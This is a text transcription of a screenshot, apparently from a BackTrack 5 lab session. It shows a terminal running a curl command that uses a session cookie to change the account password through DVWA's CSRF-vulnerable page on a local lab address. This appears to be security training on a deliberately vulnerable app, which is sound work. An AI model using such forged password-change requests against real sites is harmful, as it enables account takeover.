 Applications Places System Mon Dec 18, 11:48 AM
Damn Vulnerable Web App (DVWA) - Login - Mozilla Firefox
root@root: ~
File Edit View Terminal Help
root@root:~# curl --cookie "security=low; PHPSESSID=v0o6r5agj13d6ngqspllu9i6b2" --location "http:
//192.168.1.103/dvwa/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Ch
ange#" | grep "Password Changed" | tee curl.txt
<< back | track 5
the quieter you become, the more you are able to hear
root@root: ~/ba... root@root: ~ Damn Vulnerabl... lesson10.txt - N...